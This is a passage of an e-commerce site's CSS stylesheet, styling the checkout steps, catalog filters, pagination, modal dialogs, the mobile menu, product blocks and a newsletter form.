  color: #fff;
}

.step2_content .next_step_container {
  margin-top: 30px;
}

/* Step 3 */

.step3_payment {
  font-size: 0;
}

.step3_payment_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 10px 0;
  border-radius: 3px;
  background-color: #ffffff;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: calc(33.333% - 7px);
  padding: 10px 18px;
  min-height: 71px;
}

.step3_payment_one:hover,
.step3_payment_one.active {
  background: none;
  border: 1px solid #c1272c;
}

.step3_payment_one:nth-child(3n + 3) {
  margin-right: 0;
}

.step3_payment_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  height: 59px;
  line-height: 59px;
}

.step3_payment_one_img img {
  vertical-align: middle;
}

.step3_payment_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
}

.step3_promocode {
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 20px;
  font-size: 0;
}

.step3_promocode_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #ffffff;
  margin-right: 5px;
  width: calc(100% - 445px);
}

.step3_promocode_form {
  display: inline-block;
  vertical-align: middle;
  width: 440px;
}

.step3_promocode_input {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step3_promocode_input input[type="text"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: #ecf1f6;
  padding: 0 20px;
  width: calc(100% - 40px);
  border: 0;
  text-align: left;
  font-size: 14px;
  color: #000011;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.step3_promocode_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 130px;
  text-align: center;
  text-transform: uppercase;
  height: 40px;
  background: #4e749b;
  font-size: 14px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

/* Step 4 */

.step4_final_price {
  margin-bottom: 30px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
}

.step4_products_container {
  margin-bottom: 30px;
}

.step4_products_one {
  display: block;
  font-size: 0;
  margin-bottom: 10px;
}

.step4_products_img {
  display: inline-block;
  vertical-align: middle;
  width: 82px;
  margin-right: 30px;
}

.step4_products_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  color: #000011;
  width: calc(100% - 112px);
}

.step4_privacy {
  display: inline-block;
  vertical-align: middle;
  margin-right: 35px;
  color: #000011;
  font-size: 14px;
  font-weight: 700;
  font-family: "Bebas";
  text-transform: uppercase;
}

.step4_privacy a {
  text-decoration: underline;
  color: #3d638a;
}

.step4_payment {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 20px;
  padding: 17px 20px;
}

/* Model page */

.model_container {
  font-size: 0;
}

.model_one {
  display: inline-block;
  vertical-align: top;
  border-radius: 3px;
  background-color: #ffffff;
  margin: 0 0 30px 0;
  width: calc(50% - 16px);
  overflow: hidden;
}

.model_one:nth-child(odd) {
  margin-right: 32px;
}

.model_one_img img {
  min-width: 100%;
}

.model_one_content {
  padding: 20px;
}

.model_one_subtitle {
  color: #000011;
  font-size: 16px;
  margin-bottom: 5px;
}

.model_one_title {
  color: #000011;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 10px;
}

.model_one_body {
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
  margin-bottom: 15px;
}

.model_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.pager_container {
  text-align: right;
  font-size: 0;
}

.pager {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.pager_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
}

.pager_numbers {
  display: inline-block;
  vertical-align: middle;
  width: 280px;
}

.pager_number {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

.pager_number:hover,
.pager_number.active {
  color: #fff;
  background-color: #25486d;
}

.pager_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
}

/* Catalog page */

.catalog_text_wrapper {
}

.catalog_text_section {
  padding: 40px 0;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  line-height: 1.4;
}

.filters_container {
  margin-bottom: 15px;
}

.filter_one {
  margin-bottom: 15px;
  background-color: #ffffff;
  padding: 20px;
}

.filter_one_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.filter_one_brands {
  margin: 10px 0;
  font-size: 0;
}

.filter_one_brand {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-right: 10px;
  line-height: 1.6;
}

.filter_one_brand_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../img/filter_one_brand_cancel.png) no-repeat center;
  margin-left: 3px;
}

.filter_one_clean_link {
  display: block;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
}

.filter_one_inputs {
  font-size: 0;
  margin-bottom: 30px;
}

.filter_one_inputs_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000011;
  margin: 0 17px;
}

.filter_one_inputs_text:first-child {
  margin-left: 0;
}

.filter_one_inputs input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  width: 70px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 5px;
  background-color: #f4f4f4;
  border: 0;
  background: #f4f4f4;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-family: "PT Sans";
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  padding: 0 5px;
}

.filter_one_inputs.engInput input[type="text"] {
  width: 64px;
}

.filter_one_toddler {
  margin: 10px 0;
  height: 1px;
  background: #c2c2c2;
}

.filter_one_toddler_inner {
  margin-left: 20%;
  width: 30%;
  height: 1px;
  background: #c1272c;
  position: relative;
}

.filter_one_toddler_start {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  left: -8px;
  top: -8px;
}

.filter_one_toddler_start_end {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
}

.filter_one_radio {
  font-size: 0;
}

.filter_one_radio {
  padding: 15px 0;
  position: relative;
}

.filter_one_radio:after {
  content: "";
  height: 1px;
  width: 260px;
  background: #e1e1e1;
  position: absolute;
  left: -20px;
  top: 100%;
}

.filter_one_radio:last-child:after {
  display: none;
}

.filter_one_radio input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.filter_one_radio label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  position: relative;
  margin-left: 15px;
}

.filter_one_radio label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/filter_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.filter_one_radio input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first {
  border-radius: 5px;
  background-color: #052a51;
  margin-bottom: 35px;
  font-size: 0;
  padding: 25px;
}

.catalog_show_first_title {
  display: inline-block;
  vertical-align: middle;
  width: 120px;
  margin-left: 15px;
  font-size: 16px;
  color: #f4f4f4;
}

.catalog_show_first_options {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 135px);
}

.catalog_show_first_options label[for="catalog_show_first_price"] a i {
  height: 16px;
  width: 12px;
  display: inline-block;
}

.catalog_show_first_options i.sort-asc {
  background: url(../img/sorting-arrows.png);
}

.catalog_show_first_options i.sort-desc {
  background: url(../img/sorting-arrows.png) 100%;
}

.catalog_show_first_option {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  text-align: left;
}

.catalog_show_first_option:last-child {
  margin-right: 0;
}

.catalog_show_first_option input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.catalog_show_first_title a {
  text-decoration: underline;
  color: #b1b0b0;
}

.htmlmap p {
  margin: 0;
}

.product_parameters a {
  text-decoration: underline;
}

.catalog_show_first_option label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #b1b0b0;
  position: relative;
  margin-left: 15px;
}

.catalog_show_first_option label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.catalog_show_first_option input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first_option input[type="radio"]:checked + label {
  color: #f4f4f4;
}

.catalog_misc_container {
  margin-bottom: 25px;
  font-size: 0;
}

.catalog_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 320px;
}

.catalog_misc_all {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  padding-left: 30px;
  background: url(../img/catalog_misc_all.png) no-repeat left center;
  font-size: 16px;
  color: #000011;
}

.catalog_misc_discount {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/percent-sign1.png) no-repeat left center;
  font-size: 16px;
  color: #c1272c;
}

.catalog_misc_right {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 320px);
  text-align: right;
}

.catalog_misc_show_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  margin-right: 15px;
}

.catalog_misc_show {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.catalog_misc_show_link {
  display: inline-block;
  vertical-align: middle;
  margin: 0 1px;
  font-size: 16px;
  color: #727272;
  border-radius: 3px;
  line-height: 1;
  padding: 15px;
}

.catalog_misc_show_link:hover,
.catalog_misc_show_link.active {
  color: #000011;
  background-color: #ffffff;
}

/*пагинация*/

ul.pager_numbers {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

ul.pager_numbers li {
  display: inline-block;
}

ul.pager_numbers li span {
  font-size: 18px;
  font-weight: 700;
  border-radius: 3px;
  color: #000011;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

ul.pager_numbers li a {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

ul.pager_numbers li.selected a {
  color: #fff;
  background-color: #25486d;
}

ul.pager_numbers li:first-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
  margin-right: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li:last-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
  margin-left: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li a:hover {
  color: #fff;
  background-color: #25486d;
}

.btnAfterBuy {
  background: #ef6064;
}

.searchPerPage {
  display: block;
  text-align: right;
  width: auto;
}

.filter-slider a {
  -webkit-transition: none;
  transition: none;
}

.noUserBg {
  background: none;
}

.hat_money_container > select,
.hat_language_container select {
  background: transparent;
  border: none;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  font-family: "PT Sans", Tahoma, Arial;
  outline: none;
  padding-right: 15px;
  cursor: pointer;
  /*for WebKit*/
  -webkit-appearance: none;
  /* for FF */
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
  /* for IE */
  -ms-appearance: none;
  appearance: none !important;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container select {
  text-transform: initial;
}

.flags {
  display: inline-block;
  margin-left: 25px;
  padding-left: 30px;
  padding-right: 10px;
}

.flag_ru_RU {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.flag_en_US {
  background: url(../img/en_flag.png) no-repeat left center;
}

.post a {
  color: #438fde;
}

.post a:hover {
  color: #000000;
}

.errorData {
  border-color: red !important;
}

.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  border: 0;
}

.modal-overlay,
.arcticmodal-container {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  /*background: rgba(12, 10, 10, 0.65);*/
  background: rgba(8, 44, 81, 0.9);
}

.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}

.arcticmodal-container_i2 {
  margin: 0;
  padding: 0;
  vertical-align: middle;
  border: 0;
}

.box-modal {
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.plugin_arrived-header.preOrder {
  min-height: 40px;
  height: auto;
}

.formFields {
  padding: 20px;
}

.formFields input[type="text"],
.plugin_arrived-field input[type="text"] {
  display: block;
  height: 30px;
  line-height: 30px;
  background: #fff;
  padding: 0 10px;
  width: 10px;
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.formFields input[name="preorder_name"],
.formFields input[name="preorder_email"],
.formFields input[name="preorder_phone"],
.plugin_arrived-field input[type="text"] {
  width: auto;
}

.formFields .error {
  font-size: 12px;
  color: red;
}

.formFields textarea {
  background: #fff;
  padding: 10px;
  border: 1px solid #ebebeb;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
  width: calc(100% - 20px);
}

a.preorder-submit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
}

.plugin_arrived-value.submit input {
  width: auto;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.item_one .dont_have_button {
  font-size: 14px;
  padding: 10px 16px;
}

.plugin_arrived-overlay {
  background: rgba(8, 44, 81, 0.9) !important;
}

.stocks {
  font-size: 16px;
  margin-bottom: 20px;
}

.stocks.list_prod {
  font-size: 14px;
}

.stocks strong {
  /*white-space: nowrap;*/
  /*font-weight: normal;*/
}

.stocks .stock-critical {
  color: #e00;
}

.stocks .stock-low {
  color: #a80;
}

.stocks .stock-high {
  color: #0a0;
}

.stocks .stock-none {
  color: #aaa;
  white-space: normal;
}

.modal_callback {
  display: none;
  position: fixed;
  max-width: 300px;
  top: 50%;
  left: 50%;
  width: auto;
  margin: -129px 0 0 -150px;
  z-index: 1000;
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.callTitle {
  min-height: 40px;
  height: auto;
  width: 100%;
  background: rgb(96, 108, 136);
  text-shadow: 0 -1px 1px #000000;
  font-family: Arial;
  font-size: 13px;
  color: #fff;
  font-weight: 600;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(96, 108, 136, 1)), to(rgba(63, 76, 107, 1)));
  background: linear-gradient(to bottom, rgba(96, 108, 136, 1) 0%, rgba(63, 76, 107, 1) 100%);
  filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#606c88', endColorstr='#3f4c6b', GradientType=0);
}

.callTitle span {
  padding: 12px 10px;
  display: inline-block;
  font-size: 16px;
}

i.close {
  display: inline-block;
  width: 16px;
  float: right;
  margin: 11px 15px 0 0;
  cursor: pointer;
  height: 16px;
  background: url(../img/close.png) no-repeat;
}

.callBody {
  padding: 20px;
}

.callSubmit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.blog_page .inner_hat_section {
  padding: 65px 0 9px 290px;
}

.subtlety_video_one iframe {
  width: 100%;
  height: 260px;
}

.inner_article_one_img img {
  border-radius: 3px;
  overflow: hidden;
}

.catalog_misc_right.inFavor {
  width: 100%;
}

.news_container .model_one {
  width: 100%;
  margin-right: 0;
}

.default_btn {
  display: table;
  vertical-align: middle;
  width: auto;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 auto;
  padding: 0 20px;
  cursor: pointer;
}

.default_btn:hover {
  background: #ef6064;
}

.mobileHide {
  cursor: pointer;
}

input#paymentFormSubmit {
  width: auto;
  margin-top: 20px;
  cursor: pointer;
}

select#wahtmlcontrol_paymentType {
  padding: 5px;
}

.offer_slide_content .autobadge-pl {
  position: absolute;
  bottom: -94px;
  top: initial !important;
}

.offer_slide_img {
  position: relative;
}

.offer_slide_img .autobadge-pl {
  position: absolute;
  bottom: 0;
  top: initial !important;
}

/*TERM CHECKBOX*/

input[name="data[terms_accepted]"] {
  height: auto !important;
}

.termInput {
  display: block !important;
  font-size: 15px !important;
}

/*UPSELLING CROSSELLING*/

.forUpselling .item_container_small .item_one:nth-child(n + 4),
.forCrosselling .item_container_small .item_one:nth-child(n + 4) {
  /*display: none;*/
}

span.moreItems {
  display: block;
  text-align: right;
  margin: -15px 0 20px 0;
  color: #438fde;
  text-decoration: underline;
  cursor: pointer;
}

span.moreItems:hover {
  text-decoration: none;
}

.hidm {
  display: none !important;
}

@media screen and (max-width: 600px) {
  div.adress,
  div.hat_worktime {
    display: none;
  }

  .hidm {
    display: none !important;
  }

  .hat_favorites {
    width: 60px;
  }
}

.category_one_img {
  height: 200px;
  overflow: hidden;
}

/*Menu*/

.menu {
  text-align: right;
}

.menu__icon {
  display: none;
  width: 45px;
  height: 35px;
  position: relative;
  cursor: pointer;
  position: fixed;
  left: 0;
  top: 0;
}

.menu__icon span {
  display: block;
  position: absolute;
  height: 9px;
  width: 100%;
  background: #333333;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.menu__icon span:nth-child(1) {
  top: 0px;
}

.menu__icon span:nth-child(2),
.menu__icon span:nth-child(3) {
  top: 13px;
}

.menu__icon span:nth-child(4) {
  top: 26px;
}

.hat_menu_link {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  padding: 0 10px;
  text-transform: uppercase;
  text-decoration: none;
}

.hat_menu_link:hover {
  text-decoration: underline;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.MobileMenu {
  display: none;
}

/*
.hat_menu_container.menu_state_open .hat_menu {
    display: block;
}
*/
@media screen and (max-width: 999px) {
  .hat_menu_container {
    background: none !important;
  }

  .submenu {
    width: 100% !important;
  }

  .submenu li {
    text-align: center !important;
    padding-top: 5px;
  }

  .hat_menu_container {
    min-height: 0;
    background: none;
    padding: 0;
  }

  .menu__icon {
    display: inline-block;
  }

  .hat_menu {
    position: fixed;
    display: none;
    top: 0;
    right: 0;
    left: 0;
    margin-top: 52px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1000;
    overflow: auto;
  }

  .hat_menu_link {
    display: block;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
  }

  .MobileMenu {
    display: inline-block;
    position: absolute;
    top: 0;
  }

  .blog_page .inner_hat_section {
    padding: 65px 0 9px 0;
}
}

.brand {
  float: left;
  width: 20%;
  padding: 5px 10px;
  border: 1px solid #dee0ee;
  margin: 5px;
  border-radius: 3px;
  height: 30px;
}

.brimg {
  float: left;
  width: 30%;
}

.brand img {
  float: left;
}

.brtext {
  float: left;
  width: 70%;
  text-align: center;
}

.brand span {
  display: block;
  padding-top: 5px;
  color: #575b71;
  text-align: right;
}

.brand:hover {
  border: 1px solid red;
  -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
}

@media screen and (max-width: 768px) {
  .brand {
    width: 28%;
  }
}

@media screen and (max-width: 650px) {
  .brand {
    width: 42%;
  }
}

@media screen and (max-width: 410px) {
  .brand {
    width: 90%;
  }
}

/*Submenutop*/

.updown > li {
  float: left;
  position: relative;
}

.updown > li:first-child {
  border-left: 0;
}

.updown > li > a.active,
.submenu a:hover {
  color: #438fde;
}

.updown .fa,
.submenu .fa {
  margin-left: 5px;
  color: inherit;
}

.submenu {
  position: absolute;
  z-index: 5;
  width: 250px;
  background: white;
  border-top: 1px solid #cbcbcc;
  border-left: 1px solid #cbcbcc;
  border-right: 1px solid #cbcbcc;
  border-bottom: 1px solid #cbcbcc;
  visibility: hidden;
  opacity: 0;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
  padding-left: 0px;
  background: #1b3449;
  padding-bottom: 10px;
}

.submenu li {
  position: relative;
  text-align: left;
  margin-top: 10px;
  margin-right: 0px !important;
  float: left;
  padding-right: 5px;
  width: 100%;
}

.submenu li a {
  color: white;
  font-size: 15px;
}

.submenu .submenu {
  position: absolute;
  left: 91.9%;
  top: -1px;
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
}

nav li:hover > .submenu {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
  opacity: 1;
}

.updown1 {
  position: relative;
}

.updown1:before {
  position: absolute;
  width: 22px;
  height: 2px;
  content: "";
  background: #ffffff;
  -webkit-box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  left: -21px;
  top: 5px;
}

.smallbut1 {
  float: left;
  width: 85px;
}

.but_buy {
  width: 125px !important;
}

.fog a {
  font-size: 14px;
}

.fog {
  float: left;
  margin-top: 45px;
  margin-left: 10px;
}

@media screen and (max-width: 500px) {
  .hat_language_container {
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 522px) {
  .btn-light-blue {
    margin-top: 5px !important;
  }
}

.smallbut2 {
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 13px !important;
  width: 125px !important;
  margin-left: 10px !important;
  height: 40px !important;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  font-size: 14px;
  border: 1px solid #438fde;
  border-radius: 3px;
  background: transparent;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
}

.smallbut2:hover {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #438fde;
  color: white;
}

input[name="service_agreement"] {
  height: auto !important;
}

#paymentFormSubmit {
  display: inline-block;
  vertical-align: middle;
  width: 287px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

#paymentFormSubmit:hover {
  background: #ef6064;
}

.wa-fill {
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding-left: 10px;
  /* width: 100%; */
  border: 1px solid #b2c4d5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  margin-left: 10px;
  /* width: 300px; */
  min-width: 300px;
  width: 300px !important;
}

#mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-errormsg {
  display: none !important;
}

/* PRODUCTS */

.offer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.content-left,
.content-right {
  -ms-flex-preferred-size: 49%;
  flex-basis: 49%;
}

.content-product {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin: 15px 0;
  position: relative;
}

.content-left .content-product {
  /*margin-top: 10px;*/
  /*height: 125px;*/
  height: 21%;
}
/*@media only screen and (min-width: 720px) and (max-width: 1014px) {*/
  .content-left:nth-child(2n + 2) .content-product {
    /*margin: 15px 0;*/
    /*height: 148px;*/
    /*margin-top: 13px!important;*/
    margin-top: 0px!important;
  }
/*}*/

.content-left:nth-child(2n + 2) .new-left p {
  color: white;
}

.new-left {
  padding: 10px 35px;
  background-image: url(../img/back-new1.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
  position: relative;
}

.new-left > a,
.content-product > a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block;
}

.new-left p {
  font-size: 49px;
  font-weight: 700;
  color: #fff;
  font-family: "Bebas";
  margin-top: 25px;
}

.new-left.videoBl {
  padding-bottom: 0px!important;
  padding-left: 0px!important;
  padding-right: 0px!important;
  padding-top: 7px!important;
  background: black!important;
}

.new-left.videoBl iframe {
  width: 100%;
  height: 100%;
  min-height: 360px;
}

.new-right {
  padding: 10px 35px;
  background-image: url(../img/back-new2.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
}

.new-right p {
  font-size: 55px;
  font-weight: 700;
  color: #000011;
  font-family: "Bebas";
  margin-top: 25px;
}

.product-btn {
  background: #c52d32;
  color: #fff;
  border: none;
  font-family: "PT Sans", Tahoma, Arial;
  font-weight: 600;
  border-radius: 3px;
  padding: 10px 35px;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
}

.product-btn:hover {
  background: #ef6064;
  cursor: pointer;
}

.product-img {
  width: 30%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr {
  width: 65%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr p {
  margin-top: 0;
  font-size: 17px;
}

.product-descr .new-price {
  display: inline;
  vertical-align: top;
  font-weight: 700;
  font-family: "Bebas";
  font-size: 22px;
  margin-left: 15px;
}

.product-descr .old-price {
  display: inline;
  vertical-align: top;
  font-family: "Bebas";
  text-decoration: line-through;
  color: #5a5a5a;
  margin-left: 8px;
}

.product-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/* SUBSCRIBE */
.podpiska {
  max-width: 1140px;
  margin: 0 auto;
}

.podpiska form {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.podpiska > div {
  padding: 20px 0px 40px 0px !important;
  width: 100% !important;
}

.bk11 {
  background: #052a51;
}

.podpiska label {
  margin-top: 10px;
  color: white;
  width: 75px !important;
  margin-left: -17px;
  margin-bottom: 0px;
}

p.zag {
  padding-top: 30px;
  color: white;
  text-align: center;
  font-size: 24px;
  margin-bottom: 0px;
  font-weight: bold;
}

p.propose {
  color: white;
  text-align: center;
  font-size: 17px;
  margin-top: 0;
  margin-bottom: 0px;
}

.podpiska .wa-after-submit {
  color: white !important;
  background-color: #052a51 !important;
}

.podpiska .wa-field {
  overflow: inherit !important;
}

.podpiska .wa-submit {
  margin-left: 85px;
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 46px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
  margin-top: 0px !important;
}

.podpiska .wa-submit:hover {
  background: #ef6064;
}

/* ARROW UP/DOWN */

.go-up,
.go-down {
  display: none;
  position: fixed;
  /*позиционирование*/
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/

  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  padding: 3px;
  margin-bottom: 5px;
  width: 47px;
  height: 47px;
}

.go-up {
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
